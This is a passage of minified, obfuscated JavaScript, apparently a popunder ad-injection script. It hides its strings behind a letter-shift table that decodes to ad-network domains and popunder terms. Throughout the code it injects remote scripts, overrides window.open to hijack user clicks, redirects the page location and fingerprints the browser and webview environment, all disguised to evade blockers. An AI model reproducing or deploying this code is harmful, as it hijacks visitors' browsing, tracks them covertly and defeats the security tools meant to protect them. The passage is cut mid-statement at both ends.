Promise(l=>{qi(H.dr(H.Lk,t[H.FM],H.Xa,t[H.Xa],H.YI,on()||t[H.dI],H.SI,t[H.Wk]?Pi(t[H.Zj]):H.d))[H.F](d=>{d[H.ju]?d[H.Zw]&&(t[H.Lk]=B(t[H.Lk],H.Zw,d[H.Zw]),l(!H.g)):(wn(),l(!H.ur))})})):r=Promise[H.qK](!H.g),t[H.qM]&&!await r)return;if(nt()&&Ot(),t[H.ck]){let l=t[H.ck];l=B(l,Ni,H.da),l=B(l,Vi,H.da),t[H.Ba]&&(l=B(l,H.Wu,t[H.Ba])),yt(H.la[H.gK](l))}else if(t[H.Cj]){let l=new URL(rj[H.wM][H.mj]);if(l[H.Qa][H.Rj](Ki)){let d=t[H.Cj];d=B(d,Ni,H.da),d=B(d,Vi,H.da);let p=l[H.Qa][H.Rj](Bi);p&&(d=B(d,H.Wu,p)),rj[H.wM][H.mj]=H.la[H.gK](d)}else zs()&&(l[H.Qa][H.vU](Ki,H.G),t[H.Ba]&&l[H.Qa][H.vU](Bi,t[H.Ba]),yt(l[H.mj]))}if(t[H.RM]&&yr(i[H.sr],i[H.Jr],t[H.RM]),t[H.mM]&&vi(),b(H.oM),t[H.Lk]=B(t[H.Lk],H.Yu,H.ku),t&&t[H.Su]&&(P[H.Va](H.ku),P[H.Oa](t),P[H.Ha](),Jr(P)),(t[H.gu]||t[H.Cu])&&i[H.r](t[H.mu]),t[H.Gu]&&!t[H.ou]&&(i[H.Jr][H.hu]=!H.g),(!t[H.vu]||!t[H.na]||!t[H.Tu])&&(t[H.vu]=H.g),async function(){let l=t[H.zd]?t[H.fZ]&&!se?await Zt(t[H.zd]):await Cn(i[H.Jr],_r,!H.ur,t[H.zd]):!H.ur,d=!t[H.jZ]||t[H.kZ]===new Date()[H.NZ]()*-H.ur;await r&&!l&&d&&(xs(t),Object[H.bu](t,t[H.xi]))}(),t[H.TM]&&k(()=>{ve&&(i[H.Jr][H.Ji][H.Ur][H.MZ]=function(){})}),t[H.PM]&&jr)return;t[H.Lk]=At(t[H.Lk]),Ct()[H.F](()=>{t[H.Lk]=at(t[H.Lk])}),t[H.Wk]&&(t[H.Lk]=Ke(t[H.Lk],H.dr(H.OX,[H.OU],H.WX,H.dr(H.WU,H.Tv))));let o=new wt(t),a=Yn(o,t,!H.ur,nt());if(Fi(H.dr(H.cX,o,H.Ij,t))[H.F](l=>{l||wn()}),t[H.Ou]&&!n&&mn(t[H.Zj],e,t[H.Ou]),n&&(t[H.Lk]=T(t[H.Lk],H.pX,H.ur),async function(){await Sr(t,o,void H.g,!H.g)||wn()}()),nt()&&Go(t[H.Zj])&&(o[H.ua](t),o[H.za](t,!H.ur)),nt()&&Yt(o,t),t[H.pk])try{let l=i[H.Jr][H.pM];i[H.Jr][H.pM]=function(p,h,L){let [M]=o[H.sM](t);return M&&(arguments[H.g]=t[H.Lk],arguments[H.ur]=H.sb,o[H.ua](t),o[H.za](t,!H.ur)),l[H.ri](void H.g,arguments)}}catch(l){}if(t[H.JK]){let [l]=o[H.sM](t);l&&(rj[H.Pu]=!H.ur)}if(t[H.Lk]=T(t[H.Lk],H.Wu,o[H.aa]()),t[H.fM]&&t[H.Yk][H.ej](H.cu),pr(o,t),Tr=a,t[H.fM]&&!i[H.Jr][H.pu]){let {skin:{URL:l,widgetOptions:d,tagOptions:p}}=t,h=new wt(p),L=Yn(h,p,!H.g);p[H.Lk]=At(p[H.Lk]),p[H.Lk]=T(p[H.Lk],H.Wu,o[H.aa]()),Ct()[H.F](()=>{p[H.Lk]=at(p[H.Lk])}),Ie(p[H.Lk])[H.F](M=>{p[H.Lk]=M,Oi(l,()=>fn(h,d,p),()=>i[H.Jr][H.pu]=H.L)&&(i[H.Jr][H.pu]=function(de){L(de),setTimeout(()=>fn(h,d,p),p[H.Wl]*H.vr)})})}let s=l=>{var d,p;l&&(t[H.Xa]=l,t[H.Lk]=T(t[H.Lk],H.bZ,l),t[H.TX]&&(t[H.TX]=T(t[H.TX],H.bZ,l)),(p=(d=t[H.fM])==H.L?void H.g:d[H.vX])!=H.L&&p[H.Lk]&&(t[H.fM][H.vX][H.Lk]=T(t[H.fM][H.vX][H.Lk],H.bZ,l)))},c=()=>{Ie(t[H.Lk])[H.F](l=>{t[H.Lk]=l,t[H.eJ]?bt(t,!H.g):Me[H.Bw](t,!H.g)})},u=l=>{if(!t[H.HJ]||!t[H.nJ])return;let d=String(l)[H.rk](-H.ur),p=parseInt(d,H.Fb)%H.Nr===H.g,h=i[H.sr][H.Ak](H.xM);h[H.rj]=p?t[H.HJ]:t[H.nJ],(i[H.sr][H.fj]||i[H.dK])[H.tk](h),b(H.Ui[H.gK](p?H.Kw:H.jw,H.UQ)[H.gK](h[H.rj]))};if(Ve(t[H.Xa])[H.F](l=>{s(l),r[H.F](d=>{d&&c()}),u(l)}),fr(a,o,t,Be),J&&i[H.sr]&&i[H.sr][H.TK](H.hK,()=>{}),Be(i[H.Jr],a,t),to([t[H.Zj]],Cs),function l(){if(it(H.fj)[H.HK]>H.g){if(Bt(t)&&yi(),t[H.Ki]){let d=i[H.sr][H.Ak](H.xM);d[H.yj]=[H.ZI,H.iI,H.wI,H.Yl[H.gK](t[H.Ki],H.Sl),H.II,H.lI,H.sI,H.DI,H.AI][H.Zr](H.d),(i[H.sr][H.fj]||i[H.dK])[H.tk](d)}b(H.EZ)}else setTimeout(l,H.A)}(),!t[H.Bu]&&!t[H.Gj]){b(H.Qu);try{Object[H.Mr](jj,H.xb,H.dr(H.Mb,void H.g))}catch(l){}}t[H.Gj]&&(se||Ee?Er(i[H.sr],J,l=>{b(H.xb),i[H.Jr][H.jr](l)}):H.xb in jj&&setInterval(()=>{try{jj[H.xb][H.MJ]&&(b(H.xb),i[H.Jr][H.jr]())}catch(l){}},H.Vu))}if(typeof lczxsusin<H.x)try{zt(lczxsusin)}catch(e){P[H.Tj](H.rb,e)}else if(qe()){let e=qe(),n=()=>{try{if(nt()&&$o(e))try{let o=Math[H.lk]()>=H.UJ?Wi:As;Qo(H.dr(H.hz,Yo(),H.TU,e,H.gI,an(),H.ka,sn(),H.rJ,o,H.bE,o===Wi))}catch(r){}let t=Ri(e);if(t)return zt(t,!H.g);Ve()[H.F](r=>{hn(H.dr(H.Zj,e,H.Xa,r))[H.F](zt)[H.Gb](kt)})}catch(t){}};or()?async function(){Or(e),await hr()?(Dn(H.Ok,e),kt()):n()}():n()}else rj[H.UK]=zt;rj[H.kr]=!H.g})()}(Object.entries({x:'g',r:'fdkFab',K:'sqfBmdqzfZapq',j:'__raa',k:'__nmd',M:'lrsefadmsq',b:'__BBG_BDR2',E:20,Y:'lrsradymfe',S:'radQmot',g:0,C:'0',G:'1',h:'2',v:'3',O:'4',W:'5',c:'6',p:'7',B:'8',Q:'9',V:'10',H:'11',n:'12',u:'13',z:10,a:'1pn9169r-90r4-4n2p-n517-no47mmn19o1r',X:'__ciq33iiqc__',J:'__xiwqyrp9c__',U:'KlD(ht&qwW7d-]ekI5=9xT^3cE~YiQaL*6#:u}ZNfMobH1)4F_0yvGA[jCVgOS2zpB!JU/XPR@8rn|sm,',d:'',Z:'geqdMsqzfPmfm',i:'fz17ibe3p9w',w:'jwriq180zn',I:'wbynb03cafp',l:'puemnxqp-nk-eqdhqd',s:'__PX_EQEEUAZ_',D:'lrspxbabgb',A:100,e:'zzhri2',t:299,y:2147483647,L:null,N:'ZafUzUrdmyq',F:'ftqz',q:300,R:'auad8qp8qi',m:'yprw2ce',o:131200,T:131201,P:'pqzqfegw.oay',f:'nvyhamxldm',xr:'nvDfzqFs',rr:'uzfzf_d',Kr:'f_uzf',jr:'azOxuowFdussqd',kr:'lrsxampqpbabgb',Mr:'pqruzqBdabqdfk',br:'pqruzqBdabqdfuqe',Er:'sqfAizBdabqdfkPqeodubfade',Yr:'sqfAizBdabqdfkEkynaxe',Sr:'tmeAizBdabqdfk',gr:'bdabqdfkUeQzgyqdmnxq',Cr:'zmh',Gr:'xaomxEfadmsq',hr:'geqdMsqzf',vr:1e3,Or:'ogddqzfEodubf',Wr:'azqddad',cr:'(hmd mpometYmodae={)|memopz.oay',pr:'(babomet\\.zqf\\/bab\\.ve|babomet\\.zqf)',Br:'(babmpeopz\\.zqf|o\\p\\.babmpe\\.zqf|babmpe\\.zqf\\/bab\\.ve)',Qr:'(\\/\\/[m-l]+\\.[m-l]+\\/[r|d|f|u][m-lM-L0-9]{10,18}\\/[0-9]{4,5})',Vr:'(\\/\\/[M-Lm-l0-9]+\\.oxagprdazf\\.zqf\\/\\?[M-Lm-l0-9]+\\=[0-9]+)',Hr:'(\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2}\\/\\i{2}\\/\\i{2}\\/[m-l0-9]+\\.ve|\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2,35}\\/uzhawq\\.ve)',nr:'(tffb|tffbe):\\/\\/[m-l].*\\.oay\\/[m-l]\\/[m-lM-l0-9]{60,64}=qkV\\.ve',ur:1,zr:'rdayOtmdOapq',ar:24,Xr:3,Jr:'iuz',Ur:'bdafafkbq',dr:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},Zr:'vauz',ir:'eqeeuazEfadmsq',wr:'fqef',Ir:5,lr:60,sr:'pao',Dr:'oazzqofuaz',Ar:'(xasa|ndmzp)',er:'u',tr:'^nxan:',yr:'PQNGS',Lr:'UZRA',Nr:2,Fr:'IMDZ',qr:'QDDAD',Rr:4,mr:'.',or:'%',Tr:'{',Pr:'dqcgqefMzuymfuazRdmyq',fr:'iqnwufDqcgqefMzuymfuazRdmyq',xK:'yalDqcgqefMzuymfuazRdmyq',rK:'aDqcgqefMzuymfuazRdmyq',KK:'zadqrqddqd,zaabqzqd',jK:'eqduqeEfmdf',kK:'bbgOagzf',MK:'xmefBbg',bK:'oxuoweEuzoqEqeeuazEfmdf',EK:'oxuoweEuzoqXmefBbg',YK:'sqfFuyq',SK:'_',gK:'oazomf',CK:' babqdnxaowqd',GK:'yageqpaiz',hK:'oxuow',vK:'yageqgb',OK:'fagotqzp',WK:'fagotefmdf',cK:'anvqof',pK:'urdmyq',BK:'qynqp',QK:'hupqa',VK:'mgpua',HK:'xqzsft',nK:'dqpgoq',uK:'wqkpaiz',zK:'bauzfqdpaiz',aK:'bauzfqdgb',XK:500,JK:'imufAzoxuow',UK:'wwb4m5j5fh',dK:'paoQxqyqzf',ZK:'arreqfTqustf',iK:'ymfot',wK:800,IK:171,lK:110,sK:'uzpqjAr',DK:'YEUQ',AK:'efmzpmxazq',eK:10802,tK:'bayo',yK:'uAEOxuowRuj',LK:'mzpdaupOxuowRuj',NK:'qzoapqGDUOaybazqzf',FK:'sqfTustQzfdabkHmxgqe',qK:'dqeaxhq',RK:'ruxfqd',mK:5381,oK:'fab',TK:'mppQhqzfXuefqzqd',PK:'iuft',fK:'za',xj:'pmfmeqf',rj:'edo',Kj:'tqustf',jj:'iupft',kj:'xqrf',Mj:'eadf',bj:'#',Ej:'dmoq',Yj:'ueEwuzEtaiuzs',Sj:'&',gj:'bdqhqzfPagnxqXamp',Cj:'iqnhuqiEmyqAdusuzDqpudqofGdx',Gj:'azGeqdMofuhmfuaz',hj:'dqhqdeq',vj:'eod',Oj:'eodqqz',Wj:'lrspfwqk',cj:'paogyqzfQxqyqzf',pj:'mbbxqiqnwuf',Bj:'mzpdaup',Qj:'rudqraj',Vj:'su',Hj:'uBtazq|uBmp|uBap',nj:'Ymouzfaet',uj:'GONdaieqd\\/',zj:'Abqdm Yuzu\\/',aj:'RNMH\\/',Xj:'Hqdeuaz\\/[^E]+Emrmdu',Jj:'Qpsq\\/\\p+',Uj:'KmNdaieqd',dj:'oao_oao_ndaieqd',Zj:'lazqUp',ij:'bqdr',wj:'oaxxqofPqngsYqeemsq',Ij:'abfuaze',lj:'1bj',sj:'mnagf:nxmzw',Dj:'uzvqofEodubf: mf xqmef gdx ad tfyx bmdmyqfqd ue dqcgudqp',Aj:'imufRadQxqyqzf',ej:'bget',tj:function(a,b){return new RegExp(a,b)},yj:'uzzqdTFYX',Lj:'efmow',Nj:'?',Fj:'iuzpaiAbqzRqmfgdqe',qj:'_fab',Rj:'sqf',mj:'tdqr',oj:200,Tj:'oaxxqofQddadYqeemsq',Pj:'bab-abqz',fj:'napk',xk:'zmyq',rk:'exuoq',Kk:'yalUzzqdEodqqzJ',jk:'nqqsdqzgsal.oay',kk:'mxxaiZazXuzwOxuowe',Mk:'mximkeUrdmyqAhqdxmk',bk:'omxx',Ek:50,Yk:'qjoxgpqe',Sk:'uzoxgpqe',gk:'oxuowMzkitqdq',Ck:'taefzmyq',Gk:'qzfduqe',hk:'mnYmfot',vk:'qddadOapq',Ok:'azoxuow',Wk:'ueMmn',ck:'iqnhuqiDqpudqofGdx',pk:'ogfAftqdBabe',Bk:'ekynax',Qk:'Otdayq\\/([0-9]{1,})',Vk:'OduAE\\/([0-9]{1,})',Hk:'Mzpdaup',nk:'Rudqraj',uk:'OduAE\\/',zk:'RjuAE',ak:'dqrqddqd',Xk:'; ih\\)',Jk:'oazzqofQzp',Uk:'oazzqofEfmdf',dk:'ueZmZ',Zk:'paizxuzw',ik:'qrrqofuhqFkbq',wk:'fkbq',Ik:'dff',lk:'dmzpay',sk:'bab',Dk:'radymf',Ak:'odqmfqQxqyqzf',ek:'abmoufk',tk:'mbbqzpOtuxp',yk:'dqyahqOtuxp',Lk:'gdx',Nk:'tfyx',Fk:'ymb',qk:'efdeodxane',Rk:'BabGzpqd',mk:'mpenkvguok',ok:'fvBabXampqp',Tk:'BGQZSUZQ',Pk:'ombfgdqEfmowFdmoq',fk:33,xM:'eodubf',rM:'mekzo',KM:'fmsGdx',jM:'oxuqzfUp',kM:'oxuowUp',MM:'fdmrruoEagdoqUp',bM:'ogefayUp1',EM:'yqftap',YM:'omxxnmow',SM:'amUp',gM:'dgUp',CM:'fmdsqf',GM:'M',hM:'abqzHumIuzpai3',vM:'rady',OM:'mofuaz',WM:'egnyuf',cM:'faEfduzs',pM:'abqz',BM:'abqzHumYanuxqBabgzpqd',QM:'qmdxk-oxuow-bzp',VM:'efmdfOxuow',HM:'babgzpqdMrfqdOxuoweAnv',nM:'rgzofuaz',uM:'urdmyqAhqdxmkAftqdBabe',zM:'ymj',aM:'sqfNagzpuzsOxuqzfDqof',XM:'eodaxxFab',JM:'eodaxxXqrf',UM:'dagzp',dM:'rxaad',ZM:'UzUrdmyqOmzZafQjuf',iM:'faXaiqdOmeq',wM:'xaomfuaz',IM:'mxx',lM:'azxamp',sM:'ueUybdqeeuazMhmuxmnxq',DM:'ebxuf',AM:'puemnxq',eM:'puemnxqMxx',tM:'efduzs',yM:'aa',LM:'EERuj',NM:'hqdeuaz',FM:'dqcgqefGdx',qM:'imufCgmxufkOtqow',RM:'dgzOapq',mM:'dqyahqEodubf',oM:'uzufEfmdf',TM:'ymtOxuowe',PM:'ueAzoxuowPuemnxqpUzWzaizIqnHuqi',fM:'ewuz',xb:'geqdMofuhmfuaz',rb:'dgz',Kb:'qzgyqdmnxq',jb:'oazrusgdmnxq',kb:'idufmnxq',Mb:'hmxgq',bb:'fzqyqxQfzqygoap',Eb:'Hqdeuaz\\/',Yb:'\\/f.oa\\n',Sb:'sqfQzfduqe',gb:'eodubfXampBqdradymzoq',Cb:'rb',Gb:'omfot',hb:'efkxq',vb:'bmdqzfZapq',Ob:'tqmp',Wb:'zaFdmowIuzpai',cb:'_bma',pb:'bgzpqdyuzubab',Bb:'_efadmsq',Qb:'XuqPqfqofad',Vb:'MmPqfqofad',Hb:'XMEF_OADDQOF_QHQZF_FUYQ',nb:'geqdFdmowuzsUzfqdhmx',ub:'bab_opz',zb:'bab_romb',ab:'BgEtaiz',Xb:'PaAbqz',Jb:'oxw$bdb@wie',Ub:'oxw$bdb@mnx',db:'qjaPkzmyuoBmdmye',Zb:'qjaVeBab101',ib:'otmdOapqMf',wb:'__pe3poh__',Ib:'paogyqzf',lb:'=',sb:'_nxmzw',Db:'raoge',Ab:'qhqzf',eb:'edoQxqyqzf',tb:'bbg',yb:'eturf',Lb:'ii',Nb:'EE',Fb:36,qb:'dqbxmoq',Rb:'oaawuq',mb:'; bmft=/;',ob:'bdqrqfotMpGdxFfx',Tb:'bdqrqfotMpQzmnxqp',Pb:'rdqc-xuyuf',fb:'qmdxk-oxuow-bze',xE:'qybfk',rE:'zqjf-b-xq',KE:'mffmotQhqzf',jE:'xuzw',kE:'odqmfqUA',ME:'dqyahqUA',bE:'urdmyqAhqdxmk',EE:'oxuqzfTqustf',YE:'eodaxxTqustf',SE:25,gE:'bmsqKArreqf',CE:'bmsqJArreqf',GE:'oxuqzfFab',hE:'oxuqzfXqrf',vE:'oqux',OE:'zefa',WE:'fmsZmyq',cE:'mssdqeeuhq',pE:'bmdqzfQxqyqzf',BE:'bnIuzpaiAbqz',QE:'sqfMffdungfq',VE:'j',HE:'d',nE:'W',uE:'v',zE:'w',aE:'Y',XE:'n',JE:'Q',UE:'g1hyh1r6xx',dE:'frrnq://kw.prkypi.lcr/egb.hq',ZE:'qwlaGb',iE:'qwlaMpgegl',wE:'qwlaByrc',IE:'eclcpyrcbEgb',lE:'gqQwlagle',sE:'qwlaAyjjzyaiq',DE:'K',AE:'E',eE:14,tE:'s',yE:'egbpyrmp',LE:'O',NE:'ajgclr',FE:'S',qE:'t',RE:2e3,mE:'h',oE:3e3,TE:'A',PE:1e4,fE:'I',xY:'o',rY:'b',KY:'N',jY:'pmslb',kY:'C',MY:'H',bY:'rmn',EY:'jv',YY:'slbcdglcb',SY:'z',gY:'rpsc',CY:'qapgnr',GY:'l',hY:'pylbmk',vY:'m',OY:'J',WY:'apcyrcCjckclr',cY:'V',pY:'ynnclbAfgjb',BY:'G',QY:'pckmtcAfgjb',VY:'p',HY:'hmgl',nY:'L',uY:'nsqf',zY:'bmaskclr',aY:'i',XY:'bmaskclrCjckclr',JY:'U',UY:'kyn',dY:'x',ZY:'ECR',iY:'e',wY:'lcvr',IY:'P',lY:'ecrRgkc',sY:'mncl',DY:'q',AY:'ugrfApcbclrgyjq',eY:'f',tY:'rgkcmsr',yY:'k',LY:'mlcppmp',NY:'X',FY:'mlrgkcmsr',qY:'Z',RY:'mljmyb',mY:'R',oY:'qclb',TY:'c',PY:'dmpCyaf',fY:'D',xS:'jclerf',rS:'y',KS:'a',jS:'bmlc',kS:'F',MS:'yLyyLLLLLLyyLLLLLLLLLyLyLyyyyLLL',bS:'B',ES:'qnjgr',YS:'r',SS:'qjgac',gS:'jd',CS:'rfcl',GS:'dd',hS:'Wd',vS:'tyjsc',OS:'vd',WS:'ynnjw',cS:'wd',pS:'dpmkAfypAmbc',BS:'Yd',QS:'nd',VS:'pcqmjtc',HS:'Qd',nS:97,uS:'Kd',zS:122,aS:'Ed',XS:48,JS:'sd',US:57,dS:'Od',ZS:'rfpmu',iS:'Sd',wS:'egb',IS:'td',lS:'nypqc',sS:'hd',DS:'pcqnmlqc',AS:'eqfFuyqagf',eS:'qeombq',tS:'248_4_NE',yS:'0.0.7',LS:'sgdm',NS:'etmbshnm',FS:'vdacqhudq',qS:'oktfhmr',RS:'rbqddmW',mS:'rbqddmX',oS:'zuzhkGdhfgs',TS:'bkhdmsVhcsg',PS:'kdmfsg',fS:'gqde',xg:'qdedqqdq',rg:'kzmftzfd',Kg:'ghccdm',jg:'tmcdehmdc',kg:'fdsGhfgDmsqnoxUzktdr',Mg:'qdrnkud',bg:'sdrs',Eg:'rdke',Yg:'sno',Sg:'fdnknbzshnm',gg:'lzwSntbgOnhmsr',Cg:'vhcsg',Gg:'gdhfgs',hg:'ntsdqVhcsg',vg:'ntsdqGdhfgs',Og:'hmmdqVhcsg',Wg:'hmmdqGdhfgs',cg:'rbqddm',pg:'cnbtldmsDkdldms',Bg:'eqzldr',Qg:'knbzshnm',Vg:'cnbtldms',Hg:'mzuhfzsnq',ng:'kdudk',ug:'bgzqfhmf',zg:'uhrhahkhsxRszsd',ag:'trdqZfdms',Xg:'ghk',Jg:'iro',Ug:'mf',dg:'hw',Zg:'gs',ig:'os',wg:'ss',Ig:'mo',lg:'Qs',sg:'mv',Dg:'ps',Ag:'ma',eg:'Fs',tg:'rv',yg:'Ws',Lg:'rg',Ng:'Ks',Fg:'ok',qg:'ls',Rg:'vx',mg:'cs',og:'vw',Tg:'Es',Pg:'vv',fg:'ys',xC:'vg',rC:'Is',KC:'bv',jC:'hs',kC:'vhv',MC:'us',bC:'vhg',EC:'bs',YC:'veb',SC:'Hs',gC:'rzg',CC:'ks',GC:'mzukmf',hC:'Ds',vC:'cqe',OC:'Ps',WC:'vfk',cC:'rs',pC:'sa',BC:'Cs',QC:'asy',VC:'Ss',HC:'asn',nC:'Js',uC:'oms',zC:'Gs',aC:'omqb',XC:'alk',JC:'ns',UC:'alh',dC:'Ns',ZC:'urak',iC:'zs',wC:'mzuhfzsd',IC:'ws',lC:'qdknzc',sC:'is',DC:'azbj_enqvzqc',AC:'qs',eC:'Ms',tC:'oqdqdmcdq',yC:'Zs',LC:'Rs',NC:'trdqZfdmsCzsz',FC:'Bs',qC:'gzrNvmOqnodqsx',RC:'Ts',mC:'rdmcAdzbnm',oC:'as',TC:'bzkkOgzmsnl',PC:'As',fC:'_ogzmsnl',xG:'Ys',rG:'bzmuzr',KG:'Ls',jG:'VDAFK_cdatf_qdmcdqdq_hmen',kG:'fs',MG:'qoo',bG:'ds',EG:'syn',YG:'Vs',SG:'sr_cdsdbsdc',gG:'Os',CG:'irtz',GG:'xs',hG:'mom',vG:'es',OG:'thc',WG:'ts',cG:'sy',pG:'Us',BG:'mzo',QG:'Xs',VG:'duzk',HG:'js',nG:'gb',uG:'vs',zG:'cl',aG:'ms',XG:'qss',JG:'gQ',UG:'bg_nai',dG:'sQ',ZG:'nrbot',iG:'QQ',wG:'bg_nai_hmcdw',IG:'pQ',lG:'vhm_jdxr_kdmfsg',sG:'FQ',DG:'bnknq_cdosg',AG:'WQ',eG:'udmcnq',tG:'KQ',yG:'fzldozcr',LG:'lQ',NG:'bnknq_fzlts',FG:'cQ',qG:'oek',RG:'EQ',mG:'brh',oG:'yQ',TG:'bks',PG:'IQ',fG:'ghccdm_heqzld',xh:'hQ',rh:'azs',Kh:'uQ',jh:'ghmsr',kh:'bQ',Mh:'(hognmd|hozc|zmcqnhc|(vhmcnvr ognmd))',bh:'HQ',Eh:'kQ',Yh:'shldYnmd',Sh:'DQ',gh:'bqdzsdDkdldms',Ch:'PQ',Gh:'fdsDwsdmrhnm',hh:'rQ',vh:'bgqnld',Oh:'CQ',Wh:'odqenqlzmbd',ch:'SQ',ph:'ptzkhsxNoshnmr',Bh:'JQ',Qh:'bkhdmsGhmsr',Vh:'GQ',Hh:'fdsAzssdqx',nh:'oQ',uh:'dwodqhldmszk-vdafk',zh:'nQ',ah:'vdafk',Xh:'NQ',Jh:'zQ',Uh:'7936ycxgta8hx9zimjq4ml',dh:'wQ',Zh:'dmbncdTQHBnlonmdms',ih:'iQ',wh:'bzsbg',Ih:'qQ',lh:'fdsShldynmdNeerds',sh:'MQ',Dh:'fdsBnmsdws',Ah:'ZQ',eh:'fdsOzqzldsdq',th:'RQ',yh:'qh',Lh:'BQ',Nh:'qu',Fh:'TQ',qh:'rzv',Rh:'aQ',mh:'bg',oh:'AQ',Th:'oc',Ph:'YQ',fh:'vc',xv:'LQ',rv:'mk',Kv:'fQ',jv:'mkr',kv:'dQ',Mv:'okzsenql_cdsdbsnq',bv:'VQ',Ev:'mdr',Yv:'OQ',Sv:'aksg',gv:'xQ',Cv:'rsqhmf',Gv:'eQ',hv:'asnz',vv:'tQ',Ov:'TMLZRJDC_QDMCDQDQ_VDAFK',Wv:'UQ',cv:'GdzckdrrBgqnld',pv:'XQ',Bv:'(bgqnld|bgqnlhtl)',Qv:'jQ',Vv:'nodqz',Hv:'vQ',nv:'mQ',uv:'lncdk',zv:'gp',av:'okzsenql',Xv:'sp',Jv:'okzsenqlUdqrhnm',Uv:'Qp',dv:'tzEtkkUdqrhnm',Zv:'pp',iv:'Fp',wv:'qdrnkudcNoshnmr',Iv:'Wp',lv:'Kp',sv:'otrg',Dv:'lp',Av:'inhm',ev:'cp',tv:':rszqs',yv:'Ep',Lv:':dmc',Nv:'yp',Fv:6,qv:'Ip',Rv:7,mv:'hp',ov:8,Tv:'up',Pv:9,fv:'bp',xO:'Hp',rO:11,KO:'kp',jO:12,kO:'Dp',MO:13,bO:'Pp',EO:'rp',YO:15,SO:'Cp',gO:16,CO:'Sp',GO:17,hO:'Jp',vO:18,OO:'Gp',WO:19,cO:'op',pO:'np',BO:21,QO:'Np',VO:22,HO:'zp',nO:23,uO:'wp',zO:'ip',aO:'qp',XO:26,JO:'Mp',UO:27,dO:'Zp',ZO:28,iO:'Rp',wO:'bkhdms_hc',IO:'Bp',lO:'tmjmnvm',sO:'Tp',DO:'zeehkhzsd_hc',AO:'ap',eO:'sqzeehb_rntqbd_hc',tO:'Ap',yO:'zcudqshrdq_hc',LO:'Yp',NO:'bzlozhfm_hc',FO:'Lp',qO:'btrsnl_hc_1',RO:'fp',mO:'btrsnl_hc_2',oO:'dp',TO:'bkhbj_hc',PO:'Vp',fO:'bnrs',xW:'Op',rW:'ldsgnc',KW:'xp',jW:'irszf',kW:'ep',MW:'q_thc',bW:'tp',EW:'nz_hc',YW:'Up',SW:'zcchshnmzk_hcr',gW:'Xp',CW:'mnv',GW:'jp',hW:'bnmbzs',vW:'vp',OW:'lzqj',WW:'mp',cW:'mzld',pW:'gF',BW:'nmsntbgrszqs',QW:'sF',VW:'OktfhmZqqzx',HW:'QF',nW:'fdsFzldozcr',uW:'pF',zW:'hr_zmcqnhc',aW:'FF',XW:'hr_sqhcdms',JW:'WF',UW:'hr_bgqnlhtl_86_nq_mdvdq',dW:'KF',ZW:'hr_bgqnlhtl',iW:'lF',wW:'hr_dcfd',IW:'cF',lW:'hr_fdbjn',sW:'EF',DW:'hr_vda_jhs',AW:'yF',eW:'hr_vda_jhs_606_nq_mdvdq',tW:'IF',yW:'hr_cdrjsno_rzezqh',LW:'hF',NW:'hr_bgqnlhtl_nodqz',FW:'uF',qW:'__cr3cbu__',RW:'bF',mW:'rsqhmfhex',oW:'HF',TW:'lnahkd',PW:'kF',fW:'-2',xc:'DF',rc:';',Kc:'PF',jc:'ozqrd',kc:'rF',Mc:'bkhdmsHc',bc:'CF',Ec:'zeehkhzsdHc',Yc:'SF',Sc:'sqzeehbRntqbdHc',gc:'JF',Cc:'zcudqshrdqHc',Gc:'GF',hc:'bzlozhfmHc',vc:'oF',Oc:'btrsnlHc1',Wc:'nF',cc:'btrsnlHc2',pc:'NF',Bc:'bkhbjHc',Qc:'zF',Vc:'qtHc',Hc:'wF',nc:'nzHc',uc:'iF',zc:'jdxr',ac:'qF',Xc:'ctqr',Jc:'MF',Uc:'CzsdShldEnqlzs',dc:'ZF',Zc:'qdb2020',ic:'RF',wc:'o3',Ic:'BF',lc:'rqfa',sc:'TF',Dc:'knzcShldr',Ac:'aF',ec:'zcchshnmzkHcr',tc:'AF',yc:'mzuhfzshnm',Lc:'YF',Nc:'lrLzwSntbgOnhmsr',Fc:'LF',qc:'nmknzcS',Rc:'fF',mc:'ozfdS',oc:'dF',Tc:'rszqsD',Pc:'VF',fc:'sqzm',xp:'OF',rp:'ogzmsnlir',Kp:'xF',jp:'fdsDmsqhdrAxSxod',kp:'eF',Mp:'lny-vdafk',bp:'tF',Ep:'TMLZRJDC_UDMCNQ_VDAFK',Yp:'UF',Sp:'llg',gp:'XF',Cp:'eqnlBgzqBncd',Gp:'jF',hp:'hmcdwNe',vp:'vF',Op:'qntmc',Wp:'mF',cp:'Hmsk',pp:'gW',Bp:'gzqcvzqdBnmbtqqdmbx',Qp:'sW',Vp:'mtladq',Hp:'QW',np:'cduhbdLdlnqx',up:'pW',zp:'bnknqCdosg',ap:'FW',Xp:'hrAnsAxOzfdS',Jp:'WW',Up:'vdajhs-3c',dp:'KW',Zp:'ehkdmzld',ip:'lW',wp:'lzo',Ip:'cW',lp:',',sp:'EW',Dp:'bgzqBncdZs',Ap:'yW',ep:'rszbj',tp:'IW',yp:'snRsqhmf',Lp:'hW',Np:'bnmmdbshnm',Fp:'uW',qp:'zmbdrsnqNqhfhmr',Rp:'bW',mp:'0123456789zabcde',op:'HW',Tp:'qdchqdbsBntms',Pp:'kW',fp:'zuzhkVhcsg',xB:'DW',rB:'bkhdmsGdhfgs',KB:'PW',jB:'hrOH',kB:'rW',MB:'mHrOH',bB:'CW',EB:'lzsbgdr',YB:'SW',SB:'bnllhsKnzcShld',gB:'JW',CB:'bnmmdbshnmHmen',GB:'GW',hB:'ehmhrgCnbtldmsKnzcShld',vB:'oW',OB:'ehmhrgKnzcShld',WB:'nW',cB:'ehqrsOzhmsZesdqKnzcShld',pB:'NW',BB:'ehqrsOzhmsShld',QB:'zW',VB:'mzuhfzshnmSxod',HB:'wW',nB:'momMdfnshzsdcOqnsnbnk',uB:'iW',zB:'qdptdrsShld',aB:'qW',XB:'rszqsKnzcShld',JB:'MW',UB:'vzrZksdqmzsdOqnsnbnkZuzhkzakd',dB:'ZW',ZB:'vzrEdsbgdcUhzRocx',iB:'RW',wB:'vzrMomMdfnshzsdc',IB:'BW',lB:'ogzmsnl',sB:'TW',DB:'kzmftzfdr',AB:'aW',eB:'LRBRRLzsqhw',tB:'AW',yB:'lrRdsHlldchzsd',LB:'YW',NB:'lrHmcdwdcCA',FB:'LW',qB:'lrOnhmsdqDmzakdc',RB:'fW',mB:'vdajhsOdqrhrsdmsRsnqzfd',oB:'dW',TB:'vdajhsSdlonqzqxRsnqzfd',PB:'VW',fB